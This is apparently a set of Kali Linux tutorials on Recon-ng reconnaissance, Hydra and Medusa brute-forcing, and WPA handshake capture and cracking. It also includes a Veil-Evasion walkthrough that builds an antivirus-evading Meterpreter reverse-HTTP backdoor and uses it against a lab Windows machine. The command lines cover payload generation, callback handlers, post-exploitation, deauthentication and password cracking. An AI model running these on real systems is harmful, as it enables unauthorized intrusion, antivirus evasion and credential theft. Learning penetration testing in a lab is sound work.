Kali

Recon-ng : Fast OSINT
Recon-ng is a Web Reconnaissance framework written by LaNMaSteR53. It is freely available to anyone at LaNMaSteR53 website.

Recon-ng works with modules and api’s to seamlessly integrates with databases for storage of results..

Recon-ng has a looks a lot like some of the other frameworks out there, but has some different levels of pentesting at play. If you’re looking to exploit something, you may want to look at metasploit or something else. Recon-ng is for recon…

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on.  I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

After you install and start recon-ng you will be presented with the following screen.

recon-ng-kali2-1

There are a few commands you should know right off the beginning. To see the Help, simply type “help” without the Quotes..

[recon-ng][default] > help

recon-ng-kali2-help

one of the first things that you should do is add a workspace. Workspaces help define the project space. After adding the workspace you can add a domain and a company.

[recon-ng][default] > workspaces add digitalizedwarfare
[recon-ng][digitalizedwarfare] > add domains digitalizedwarfare.com
[recon-ng][digitalizedwarfare] > add companies
company (TEXT): Digitalized Warfare
description (TEXT): Some Recon going on!
[recon-ng][digitalizedwarfare] >

to see the domains and the companies that you just added, use the “show” command.

recon-ng-kali2-Workspaces

Recong-ng uses API’s to get additional information.  API Keys will tie recon-ng into other services to increase its searchability. There is a very good list at the authors website here.

recon-ng-kali2-Keys

To see the syntax and what options are there use the help command.

[recon-ng][digitalizedwarfare] > help keys

recon-ng-kali2-Keys-Help
Next we will load modules to make our recon more interesting.  To see a list of modules use the command below.

[recon-ng][digitalizedwarfare] > show modules

I prefer to look at the website to research modules. I feel it lays them out in ways that are easy to see.

recon-ng-kali2-Listing

Another way to find modules is to use the search feature. Here is the description from the website.

The “search” command provides the capability to search the names of all loaded modules and present the matches to the user. The “search” command can be very helpful in determining what to do next with the information that has been harvested, or identifying what is required to get the desired information. The “recon” branch of the module tree follows the following path structure: recon/<input table>-<output table>/<module>. This provides simplicity in determining what module is available for the action the user wants to take next. To see all of the modules which accept a domain as input, search for the input table name “domains” followed by a dash: search domains-. To see all of the modules which result in harvested hosts, search for the output table name “hosts” with a preceding dash: search -hosts.- LaNMaSteR53

Use this command to search for twitter.

[recon-ng][digitalizedwarfare] > search twitter

recon-ng-kali2-Search

When you have found a module that you want to use, you will have to “load” it into recon-ng. Lets load the twitter module.

[recon-ng][digitalizedwarfare] > use recon/profiles-profiles/twitterrecon-ng-kali2-Search2

now we need to set a the source option. This will tell the module what twitter name to search for.

[recon-ng][digitalizedwarfare][twitter] > set source DigiWarfare

recon-ng-kali2-SearchTwitter1

Now that we have selected the account name to search for, we need to record the output to a report file. We are going to run our twitter search and save it to twitter-spool.txt Use the following command to view the help and start the spool. The file will be created in /usr/share/recon-ng/twitter-spool.txt

A recorded session of all activity is essential for many penetration testers, but built-in OS tools like “tee” and “script” break needed functionality, like tab completion, and muck with output formatting. To solve this dilemma, the framework is equipped with the ability to spool all activity to a file for safe keeping. The “spool” command gives users the ability to start and stop spooling, or check the current spooling status. The destination file for the spooled data is set as a parameter of the “spool start” command, spool start <filename>. Use help spool for more information on the “spool” command. – LaNMaSteR53

[recon-ng][digitalizedwarfare][twitter] >  help spool

recon-ng-kali2-spool-output

Now that our spool is started lets run the search by typing run and pressing enter

[recon-ng][digitalizedwarfare][twitter] > run

Here are some users i have mentioned….

recon-ng-kali2-Who-i-mentioned

Now who mentioned me….

recon-ng-kali2-Who-mentioned-me

We can stop the spool now

[recon-ng][digitalizedwarfare][twitter] > spool stop
[*] Spooling stopped. Output saved to ‘twitter-spool.txt’.

Now lets look in the spool file.

recon-ng-kali2-Spool-Contents

as you can see it is the output of our twitter search. Now lets take a look at a website. We are going to use recon-ng to look for files on the domain that we may want access to.  So lets see what modules are avivible to us in recong-ng that match the word interesting.. We see that there is 1 module. Lets load it and show the options.

[recon-ng][digitalizedwarfare][twitter] > use discovery/info_disclosure/interesting_files
[recon-ng][digitalizedwarfare][interesting_files] > show options

if we use the command “show info” we will see we have to put a domain name in the source field.

recon-ng-kali2-Interesting-files

now type run and hit enter to search the site. here is the output of mine.

recon-ng-kali2-Interesting-files2

So in scanning the site, it has found 1 file of interest and downloaded it into the /root/.recon-ng/workspaces/digitalizedwarfare/ folder.

Looking in this folder shows the http_digitalizedwarfare.com_robot.txt file.

recon-ng-kali2-Interesting-files3

Lets look at this file

recon-ng-kali2-Interesting-files4

this is the wordpress standard robot.txt file. We like to see this files because when we think that the user doesn’t want a search engine to index certain areas of the website, we might want to look at those places.

There are many modules included in recon-ng. Look at each modules and experiment with it. You can change or modify any modules or create your own. Ill write more later on this topic.

Veil-Evasion is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.
So as usual when i go to a conference i buy a book or two. This year at defcon 23 one of them was “The Hackers Playbook 2” by peter kim. You can follow him on twitter at @HackerPlayBook.

I think one of the great topics in the book was Veil-Evasion of Anti-Virus. I have been in many conversations where the end-user feels safe and secure due to “Thier” Anti-Virus program. Most who feel they are safe are willing to take the extra chance. Veil can prove a costly mistake…

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on.  I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

Veil-Evasion is a tool to generate payload executables that bypass common Anti-Virus solutions. Veil-Evasion’s code is located at https://www.github.com/Veil-Framework/Veil-Evasion/ and it’s a part of the Veil super project at https://github.com/Veil-Framework/Veil which we recommend most users clone and install.

At the time of this writing i am using Kali Linux 2.0. This was released at Defcon 23 in 2015.  The following screenshots are using the Veil-Framework Installer from the Kali 2 Menu.  After you run the installer, please got to terminal and type the following

root@kali:~# cd /opt/Veil-Evasion/

Show the contents with this command

root@kali:/opt/Veil-Evasion# ls

Selection_016

now that you’re in the correct folder you can type

root@kali:/opt/Veil-Evasion# ./Veil-Evasion.py

to run veil-evasion. When this loads you should be looking at Veil-Framework

root@kali: -opt-Veil-Evasion_008

Now that you’re in Veil-Evasion, we need to create the PAYLOAD we are going to get our target to run. To select a reverse http connection type

[menu>>]: use python/meterpreter/rev_http

root@kali: -opt-Veil-Evasion_001

Now we need to fill out some options to make sure the payload will run correctly and connect back to our attacking machine. I used the following options to configure mine.

Options to Choose

  1. set LHOST 192.168.1.12
  2. generate

After you select generate you will be asked to name the payload.  In our example we have chosen python_rev_http . This is optional and you do not have to enter anything. It will use the default. If the file already exists it will append a number to it so it does not overwrite the old one. When done please press enter.

root@kali: -opt-Veil-Evasion_002

Next your going to be asked which you want to use. Please chose 1 to use the Pyinstaller

root@kali: -opt-Veil-Evasion_003

after you create the payload with pyinstaller you will get the following screen showing you where the software has been stored, as well as where the metasploit resource file is located. A metasploit resource file contains the options you have selected in the build process. you can run this script later to loads msfconsole in different ways.

root@kali: -opt-Veil-Evasion_004

These lines are important to note

  1.  [*] Executable written to: /usr/share/veil-output/compiled/python_rev_http.exe
  2. Required Options: COMPILE_TO_EXE=Y  LHOST=192.168.1.12  LPORT=8080
  3. Handler File: /usr/share/veil-output/handlers/python_rev_http_handler.rc

The python_rev_http_handler.rc file is kind of like a script you use to auto configure msfconsole.  To bring up a msfconsole with this resource file type

root@kali:~#msfconsole -r /usr/share/veil-output/handlers/python_rev_http_handler.rc

The first thing is that the compiled binary you want to get to your target is locate in/usr/share/veil-output/compiled/python_rev_http.exe.  Your IP address ready to receive connections is 192.168.1.12. And this connection is listening on port 8080.

root@kali: -opt-Veil-Evasion_005

When this has loaded your now listening for incoming connections from end points. On the Target computer we have windows 8.1 pro x64 installed with avira anti-virus and malwarebytes anti-malware. Both are free or trial versions with latest updates installed. As you can see below Avira Anti-Virus with the Latest Updates.

Selection_010

When we scan the file we can see that Avira does not pick up on our back door.

root@kali: -opt-Veil-Evasion_006

As you can see, Avira does not flag our back-door as a virus. So we have made it through Anti-Virus. Now lets run the file and see if Malwarebytes Picks up on the file, or the traffic. Depending on the port you choose to talk back on, the anti-virus anti-malware might detect the traffic as bad.

Selection_009

We have a Successful Session. That means we have by-passed not only the Anti-Virus, but the Anti-Malware application as well. Lets take a look at the target computer and see what we can get with our session. We can connect to the session by running the command. You can also use the command sessions -l to list sessions.

root@kali:~#sessions -i 1

root@kali: -opt-Veil-Evasion_007

The First thing we want to do is to migrate off to a better process. To do that, we use the ps command. This will list the running processes on the target. Look for host process with better priv.

meterpreter >ps

1320  564   svchost.exe
1356  1328  explorer.exe           x64   1        WIN-3D7B4OUKIUU\WinLab  C:\Windows\explorer.exe
1532  1356  python_rev_http.exe    x86   1        WIN-3D7B4OUKIUU\WinLab  Z:\Viel\python_rev_http.exe

We will migrate to explorer.exe To do so we must use the migrate command and then tell it what process ID to attach to. In our case explorer.exe is 1356

meterpreter > migrate 1356
[*] Migrating from 3012 to 1356…
[*] Migration completed successfully.

Now that we have migrated, lets check to see what our current process ID is

meterpreter > getpid
Current pid: 1356

As you can see we have now migrated to explorer.exe.

Now lets see what we can do. I’m not going to go through all the scripts written for this, but i’m gonna show you a few simple commands. The first is how to get a screenshot.

meterpreter > screenshot
Screenshot saved to: /opt/Veil-Evasion/DovoxskX.jpeg

DovoxskX
Now lets see what other information we can get about the target. Lets id the OS with the sysinfo command.

meterpreter > sysinfo
Computer        : WIN-3D7B4OUKIUU
OS              : Windows 8.1 (Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/win64

Lets get the IP Address of the Target. We will use the ipconfig command.
meterpreter > ipconfig

Interface  3
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:5e:af:e4
MTU          : 1500
IPv4 Address : 192.168.1.36
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f9b0:6ff9:5d7f:1837
IPv6 Netmask : ffff:ffff:ffff:ffff::

Interface  4
============
Name         : Bluetooth Device (Personal Area Network)
Hardware MAC : 60:d8:19:fc:2f:dc
MTU          : 1500
IPv4 Address : 169.254.213.43
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::59b4:99a9:e3b3:d52b
IPv6 Netmask : ffff:ffff:ffff:ffff::

Next lets See what Privs we have. We will use the getprivs command.

meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege

Lets check the firewall status by dropping to shell and running some net commands

meterpreter > shell

after you have a shell type the command below to show firewall status

C:\Windows\system32>netsh firewall show opmode

root@kali: -opt-Veil-Evasion_011

There is a lot more you can do once you get to this point. Some of the things are using post modules to scrape information like password hashes, or user information, all the way to getting domain admin. I’ll write more later on how to better maintain a foothold in various systems later.

I’m a student of the hacker academy. This is one of the modules that we covered in server attacks. Its a smaller part of their ethical hacking course. This module was about brute-force attacks. The hard fact is many people do not understand how brute-force attacks are done, or defended against. Or worse.. Will never see it done to them..

In this guide I will attempt to explain the subject of Brute Force Attacks. Each tool has its pro’s and con’s.  I’ll try to cover as many of the main points that i can, but some subjects are outside this documents scope. There are applications that exist in both windows and Linux, but just using it offers little understanding to what the software is doing. This is a very Loud Attack that will get anyone in seven country’s attention.

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on.  I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

What are the type Brute Force Attacks?

There are 3 basic types of brute-force attacks. Each has its own strengths and weakness’s. And while some attacks may be slow and take a long time to complete, others are faster with more results in less time.

Basic types of Attacks

  1. Enumeration : Slowest brute force
  2. Dictionary Attack : List of most likely use passwords for users.
  3. Hybrid : Combo of Enumeration and Dictionary. Uses word lists but subs variables into word or words.

** Note : Two of the most common and feature rich password cracking or brute forcing tools available to penetration testers are THC-Hydra and Medusa. We will cover these more in the later information.

Systems and Passwords are Changing

Many systems now days ask users to pick fairly complex passwords. Most systems require passwords to be more then 8 characters, but these settings can be changed easily by the user or ignored all together.. When password cracking we start with the minimum length and then crack upwards. Words get longer… Passwords get stranger. Sometimes the passwords is not in our list and time is wasted. When a word is not in our list we can take standard output from one system, such as crunch ( word list generator ) and pipe ( send ) it to the next program as input. Crunch is a great tool for this job.

You can find many commonly used passwords on many site contained as a word-list. Having different word-lists helps to keep your attack focused and on time. Some word-lists are specific to a certain technology, others can be fore a broader set of applications. So lets say default hardware user names and passwords might be in one file. While others might be simple a dictionary of words.

  1. https://wiki.skullsecurity.org/Passwords
  2. Kali Has a number of lists that come pre-installed

How to get username’s to try?

Many times companies will betray their users by making the user-name off the email address. This makes it easier for the hacker to identify the account. Before brute-forcing an account, look at the companies website to see if you can get more information to help identify user accounts to try first. People who work in less tech savvy environments are a better target then the network administrator. And might be noticed less then the root or administration accounts, or missed altogether.

Also preform a good recon. Check Facebook, linkedin, or other social sites. I suggest using recong-ng to scrape information from the web to get email address to use.

Website Login cracking with THC Hydra

THC Hydra is  password cracking tool. As a matter of fact, i think of it as more of a network logon password cracking tool. A few great features about Hydra are that you can add modules to increase the functionality of this hacking tool, and its very fast at what it does. Hydra also supports multiple network services.

Supported services are: asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey teamspeak telnet[s] vmauthd vnc xmpp

Hydra Command Line Options

To run with a set username try:

root@kali:~#hydra -l username -p passwordlist.txt target

To run with a list for the username try:

root@kali:~#hydra -L username.txt -p passwordlist.txt target

When using the -l switch, the  username can be a single user name, such as “admin”.  When using the -L switch username and be a username list. The password list is usually any text file that contains potential passwords. And target can be an IP address and port, or it can be a specific web form field. Although you can use ANY password text file in Hydra, Kali has several built in.

Lets look in /usr/share/wordlists and see what lists we have already

root@kali:~#cd /usr/share/wordlists

Lets list out the contents of this directory:

root@kali:~#ls -al

kali word lists

You can create your own, use these or any word list you download from the web as long as it was created as Linux Friendly and is in the .txt format. Zips and tar.gz files are compressed and will have to be unpacked.

Using Hydra on Web Forms

Using Hydra on web forms adds a level of complexity, but the format is similar except that you need info on the web form parameters that Tamper Data can provide us.

The syntax for using Hydra with a web form is to use <url>:<formparameters>:<failure string> where previously we had used the target IP. We still need a username list and password list.

Probably the most critical of these parameters for web form password hacking is the “failure string”. This is the string that the form returns when the username or password is incorrect. We need to capture this and provide it to Hydra so that Hydra knows when the attempted password is incorrect and can then go to the next attempt.

** Notes : Hydra requires separate copies of word-list in each memory location. Medusa use one copy and gives read only access to threads. So speed is improved as well as memory usage. Medusa is a more stable code base. Hydra tends to crash more. Both support multi OS and multi protocol. Both are able to have custom plug-ins. Medusa Protocols.

Website Form Login cracking with Medusa

Now lets take a look at Medusa. Medusa is a network authentication brute-forcing tool.

Medusa Command Line It supports a wide array of protocols

  1. FTP
  2. HTTP
  3. SSH
  4. SMB
  5. VNC
  6. POP3
  7. IMAP
  8. MySQL
  9. Telnet

The factor differentiating Medusa is its capability of testing multiple systems in parallel. Medusa achieves this feat through the multi-threading directive called POSIX Threads, usually referred to as ‘Pthreads. When compared to the cost of creating and managing a process, a thread can be created with much less operating system overhead. Managing threads requires fewer system resources than managing processes. Users can specify a list of hosts that are to be tested and Medusa will create a child process for every host and test multiple systems at once leveraging preemptive multitasking to the fullest.

Using Medusa to brute-force a Web Login

  1. To brute-force HTTP Basic Authentication, we use the following command:
    root@kali:~#medusa -h 172.16.1.1 -u admin -P /usr/share/wordlists/rockyou.txt -M HTTP

When Medusa finds a username and password combination that works, it will exit, and display the username and password to the you.

Hack Wifi with Airocrack
Wireless cracking is a great skill for every network administrator to have in their tool belt.   Many type of devices can be cracked without spending large amounts of time at the wireless location, while others will require direct connections to the access point for a length of time. Each tool has its pro’s and con’s.  I’ll try to cover as many of the main points as i can, but some subjects are outside this documents scope.

In this guide I will attempt to explain the subject of Wireless Cracking. This is a very old attack style that has been around since the Wireless has existed, and will always be a valid attack vector as long as weak protocols are in use. There are applications that exist in both windows and Linux, but offer little understanding to what the software is doing. This is a very Loud Attack that will get anyone in seven country’s attention.

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on. I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

Wireless Cracking Basic Tutorial

For monitoring, we need to be able to put our wireless cards into “promiscuous mode” so that it can gather all the packets in the air. This is called monitor mode in wireless and we can do this by using a utility called airmon-ng. For active prevention, we need the ability to inject arbitrary packets into the air, this ability is called “packet injection”. In wireless, by using the right drivers and supported cards, we can create and inject custom packets into the air.

Once we set our card to monitor mode, we can sniff the traffic using tools like Wireshark. This allows us to view individual packets and then analyze them. One of the key learning also is that in wireless unlike the wired side, we cannot sniff and capture all packets in the air. Why? Because wireless using different channels and bands for communication. Your wireless card only has one radio, and hence it can only sniff on one channel (in a band) at a given instant. To effectively sniff multiple channels at the same time, we would need multiple cards. Also, due the different types of WLAN networks – a,b,g,n etc. the card we use for sniffing would also have to support the band in question. All of this makes wireless monitoring extremely complicated.

A workaround is to sample every channel for a short duration and then to sniff on a different channel – basically time division multiplexing. As we go through the following steps we will begin using different software packages to see what we can achieve and how fast we can do it.

Lets go into the Four-Way Handshake

The authentication process leaves two considerations: the access point (AP) still needs to authenticate itself to the client station (STA), and keys to encrypt the traffic need to be derived. The earlier EAP exchange or WPA2-PSK has provided the shared secret key PMK (Pairwise Master Key). This key is, however, designed to last the entire session and should be exposed as little as possible. Therefore the four-way handshake is used to establish another key called the PTK (Pairwise Transient Key). The PTK is generated by concatenating the following attributes: PMK, AP nonce (ANonce), STA nonce (SNonce), AP MAC address, and STA MAC address. The product is then put through PBKDF2-SHA1 as the cryptographic hash function.
The handshake also yields the GTK (Group Temporal Key), used to decrypt multicast and broadcast traffic. The actual messages exchanged during the handshake are depicted in the figure and explained below

Four Way Handshake Construct

  1. The AP sends a nonce-value to the STA (ANonce). The client now has all the attributes to construct the PTK.
  2. The STA sends its own nonce-value (SNonce) to the AP together with a MIC, including authentication, which is really a Message Authentication and Integrity Code: (MAIC).
  3. The AP sends the GTK and a sequence number together with another MIC. This sequence number will be used in the next multicast or broadcast frame, so that the receiving STA can perform basic replay detection.
  4. The STA sends a confirmation to the AP.

All the above messages are sent as EAPOL-Key frames and as soon as the PTK is obtained it is divided into five separate keys PTK (Pairwise Transient Key – 64 bytes)

  1. 16 bytes of EAPOL-Key Confirmation Key (KCK)– Used to compute MIC on WPA EAPOL Key message
  2. 16 bytes of EAPOL-Key Encryption Key (KEK) – AP uses this key to encrypt additional data sent (in the ‘Key Data’ field) to the client (for example, the RSN IE or the GTK)
  3. 16 bytes of Temporal Key (TK) – Used to encrypt/decrypt Unicast data packets
  4. 8 bytes of Michael MIC Authenticator Tx Key – Used to compute MIC on unicast data packets transmitted by the AP
  5. 8 bytes of Michael MIC Authenticator Rx Key – Used to compute MIC on unicast data packets transmitted by the station
    The Michael MIC Authenticator Tx/Rx Keys provided in the handshake are only used if the network is using TKIP to encrypt the data.

Next is the Group Key Handshake

The GTK used in the network may need to be updated due to the expiry of a preset timer. When a device leaves the network, the GTK also needs to be updated. This is to prevent the device from receiving any more multicast or broadcast messages from the AP.

To handle the updating, 802.11i defines a Group Key Handshake that consists of a two-way handshake

  1. The AP sends the new GTK to each STA in the network. The GTK is encrypted using the KEK assigned to that STA, and protects the data from tampering, by use of a MIC.
  2. The STA acknowledges the new GTK and replies to the AP.

GTK (Groupwise Transient Key – 32 bytes)

  1. 16 bytes of Group Temporal Encryption Key – Used to encrypt Multicast data packets
  2. 8 bytes of Michael MIC Authenticator Tx Key – Used to compute MIC on Multicast packet transmitted by AP
  3. 8 bytes of Michael MIC Authenticator Rx Key – This is currently not used as stations do not send multicast traffic

The Michael MIC Authenticator Tx/Rx Keys provided in the handshake are only used if the network is using TKIP to encrypt the data.

Lets talk about the main differences in attacks using Aircrack-ng

Dictionary attacks with aircrack-ng need to go through the process of being computed. The passphrase (8 to 63 characters) gets sent through PBKDF2 function to be computed to a 256 bit key. No matter what the passphrase is it will be padded with additional characters to equal this key. That Computed key is then sent to the access point. Since each word we are going to try from the dictionary has to be computed to become a key and then sent to the access point, this is the choke point. By using Genpmk we can speed up this process by pre-computing the dictionary word beforehand, and then passing the computed 256 bit key, thus skipping the computing function. When using this method of pre-computing keys we can then increase our cracking speed by 1000% or more due to the fact we have bypassed the computing process.

To begin, lets Look for Wireless Networks

Here we will be bringing an interface named wlan0 online and putting it into monitoring mode. Now let’s check to see if the wireless is up using ifconfig

root@kali:~# ifconfig

root@kali: ~_001

Airmon-ng

This script can be used to enable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Entering the airmon-ng command without parameters will show the interfaces status.
We will use airmon-ng to start looking for wireless networks.

root@kali:~#airmon-ng start wlan0


Now we want to check to see if interface is brought online. It will be called mon0. We can see that in the image below we do have an interface now called mon0.

root@kali:~#ifconfig

airodump-ng

This script can be used to enable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Entering the airmon-ng command without parameters will show the interfaces status.
After we make sure the Wireless Card is in monitoring mode we can start to see what is around up by looking at the wireless traffic. Type the next command to start to see the information

root@kali:~#airodump-ng mon0

Now you should have a screen with Access point and Wireless Clients. The output will be split with the Access Points ( Linksys Routers, D-link Routers , etc. ) in the top half, and wireless clients ( I phone’s, Blackberry’s, Laptops, etc. ) on the bottom. It’s important to note the MAC ADDRESS (BSSID) and Channel (CH) and Name (ESSID) of the access point. We will use that information later on. Press Space Bar to Pause Scan.

And press spacebar again to resume scan. Press CTL +C to exit.

Now lets pick a attack to run

Now that we have updated our tools and set up our interfaces we will be able to proceed with looking for an access point to attack. For our testing we will be attacking two different access points. LONDON and PAIRS2. There are multiple types of attacks we can do against WPA2/PSK routers. Both are considered brute forcing but each targets a different type. These are Reaver and Aircrack-ng. Aircrack-ng uses dictionaries of words or strings to generate a 256bit key. This key is passed to the Access Point. If the access point lets us in, we will be shown the key. Reaver will brute force the routers PIN and return the PSK.

The first things we need to do is select an access point to pentest. Look in the top part for any WPA2/PSK access point. Under the BSSID column copy the MAC Address also remember the Channel (CH) it’s on. Were also going to name the file that the handshake saved to with the –write option.

root@kali:~#airodump-ng –bssid 00:14:BF:09:6F:C1 -c 11 –w /root/London mon0

# -c = channel
# –bssid = bssid of the network we found
# -w = write the file out to victim
# wlan0 = our network interface

Aireplay-ng:

This is going to tell the client to disconnect from the access point. When the client looks for an access point and finds one. It checks itself to see if it has connected before and has the key. If it’s found it make try to auto reconnect to the access point. When authenticating and passing a PSK key, and the 4 handshake is created.

Open new terminal and lets deauth attack on some clients to get the 4 way Handshake. You will need to know the MAC Address of the access point (Look in terminal running airodump-ng) and the Client to Disconnect.

root@kali:~#aireplay-ng -0 30 –a 00:14:BF:09:6F:C1 –c 00:23:4D:BF:DA:FB mon0

# -0 = deauth attack
# 30 = number of deauth packets
# -a 00:14:BF:09:6F:C1 = the bssid of the wifi network
# -c 00:23:4D:BF:DA:FB = address of client on the network
# mon0 = our network interface

When airodump-ng has the 4way it will say it in the Upper Right hand corner or terminal window.WPA Handshake: 00:14:BF:09:6F:C1

Wireshark

Wireshark is a computer application that analyzes network protocols by allowing users to interactively browse and capture traffic running on a computer network. Wireshark is compatible with a variety of operating systems, including Windows, OS X and Linux, and is used by security experts, network professionals and educators throughout the world.
This is a tool that will allow us to look through the capture file we are creating. (4 Way Handshake).

root@kali:~#wireshark

Open wireshark and select File. Now Select Open, and load up your cap file. This Cap file contains all the information we need to crack the WPA. Now find your file and sort the column by protocol, look for EAPOL

Aircrack-ng

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools.

Now that we have the handshake we can test the capture file using aircrack-ng. This attack will take a word list and the capture file. It is a slow way to crack. If the access point is secured with a word not in the list, it will fail to find a match. I have sometimes had to wait up to 92 hours for this attach to get the PSK. It can take a very long time depending on the speed and size of the PSK.

root@kali:~#aircrack-ng london-01.cap -w /pentest/passwords/wordlists/demo_words.lst

This aircarck-ng is only doing 162.87 keys per second. If this file is large enough it can take weeks to crack.
Time on this file was 2 minutes 18 seconds. The Correct WPA/PSK key was found in a list of 22222 entries.

Using John The Ripper to crack passwords

John the Ripper is a tool designed to help systems administrators to find weak (easy to guess or crack through brute force) passwords, and even automatically mail users warning them about it, if it is desired. Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.

root@kali:~#john –incremental –stdout | aircrack-ng -b 00:14:BF:09:6F:C1 -w /pentest/passwords/wordlists/demo_words.lst /root/london-01.cap

Pre-computing keys with Genpmk

genpmk is used to pre-compute the hash files in a similar way to Rainbow tables is used to pre-hash passwords in Windows LANMan attacks. There is a slight difference however in WPA in that the SSID of the network is used as well as the WPA-PSK to “salt” the hash. This means that we need a different set of hashes for each and every unique SSID i.e. a set for “linksys” a set for “tsunami” etc..

root@kali:~#genpmk -f /pentest/passwords/wordlists/demo_words.lst -d /root/London-genpmk -s LONDON

# -f /pentest/passwords/wordlists/demo_words.list = wordlist
# -d /root/London-genpmk = save to file
# -s LONDON = essid of AP

Brute-forcing passwords with CowPatty

CowPatty is a brute-force cracking tool, which means that it systematically attempts to crack the WPA-PSK by testing numerous passwords, in order, one at a time. The quality of this type of tool is related to its speed; in other words, how fast it can test each password. Unfortunately, cowpatty is not very fast, and can try a maximum of 30–60 words per second. That may sound like a lot, but assuming that cowpatty can test 45 words per second, by the end of day a cracker would have tested only 3,888,000 words. When you compare this number to the fact that there are 208,827,064,576 possible ways to create the minimum eight-letter password, it would take more than 53710 days just to be sure that the passphrase isn’t as simple as “aaaaaaaa.” Combine the requirement that all WPA-PSK passwords have to be greater than eight characters, and you have a problem.

root@kali:~#cowpatty -d /root/London-genpmk -s LONDON -r /root/london-01.cap

# -d /root/London-genpmk = PMK file
# -s LONDON = essid of AP
# -r /root/london-01.cap = packet capture file

Airolib-ng

Airolib-ng is an aircrack-ng suite tool designed to store and manage essid and password lists, compute their Pairwise Master Keys (PMKs) and use them in WPA/WPA2 cracking. The program uses the lightweight SQLite3 database as the storage mechanism which is available on most platforms. The SQLite3 database was selected taking in consideration platform availability plus management, memory and disk overhead.

WPA/WPA2 cracking involves calculating the pairwise master key, from which the private transient key (PTK) is derived. Using the PTK, we can compute the frame message identity code (MIC) for a given packet and will potentially find the MIC to be identical to the packets thus the PTK was correct therefore the PMK was correct as well.

Calculating the PMK is very slow since it uses the pbkdf2 algorithm. Yet the PMK is always the same for a given ESSID and password combination. This allows us to pre-compute the PMK for given combinations and speed up cracking the wpa/wpa2 handshake. Tests have shown that using this technique in aircrack-ng can check more than 50 000 passwords per second using pre-computed PMK tables.

Computing the PMK is still required, yet we can:

  1. Precompute it for later and/or shared use.
  2. Use distributed machines to generate the PMK and use their value elsewhere.

root@kali:~#airolib-ng /root/London-aircrack –import cowpatty /root/London-genpmk

# /root/London-aircrack = aircrack-ng compatible databse to create
# –import cowpatty /root/London-genpmk = calcualted we created

Aircrack-ng with PMK

This is the same function as Aircrack but instead of using a raw word list we will be using a precompiled set of hashes to speed up the cracking.

root@kali:~#aircrack-ng -r /root/London-genpmk /root/london-01.cap

# -r /root/London-genpmk = pre calculated PMK database for aircrack
# /root/london-01.cap = packet capture file

Using Pyrit to assist in cracking passwords

Pyrit allows to create massive databases, pre-computing part of the IEEE 802.11 WPA/WPA2-PSK authentication phase in a space-time-tradeoff. Exploiting the computational power of Many-Core- and other platforms through ATI-Stream, Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world’s most used security-protocols.

Attacking WPA/WPA2 by brute-force boils down to computing Pairwise Master Keys as fast as possible. Every Pairwise Master Key is ‘worth’ exactly one megabyte of data getting pushed through PBKDF2-HMAC-SHA1. In turn, computing 10.000 PMKs per second is equivalent to hashing 9,8 gigabyte of data with SHA1 in one second.

root@kali:~#pyrit -r victim-01.cap -i PMK-victim attack_cowpatty

# -r victim-01.cap = packet capture file
# -i PMK-victim = pmk

Use Wash to filter attacks on Access points with WPS

Wash is a utility for identifying WPS enabled access points. Wash will only show access points that support WPS. Wash displays the following information for each discovered access point

  1. BSSID The BSSID of the AP
  2. Channel The APs channel, as specified in the AP’s beacon packet
  3. WPS Version The WPS version supported by the AP
  4. WPS Locked The locked status of WPS, as reported in the AP’s beacon packet
  5. ESSID The ESSID of the AP

By default, wash will perform a passive survey. However, wash can be instructed to send probe requests to each AP in order to obtain more information about the AP

root@kali:~#wash –I mon0 –scan

By sending probe requests, wash will illicit a probe response from each AP. For WPS-capable APs, the
WPS information element typically contains additional information about the AP, including make, model, and version data. This data is stored in the survey table of the reaver.db database.

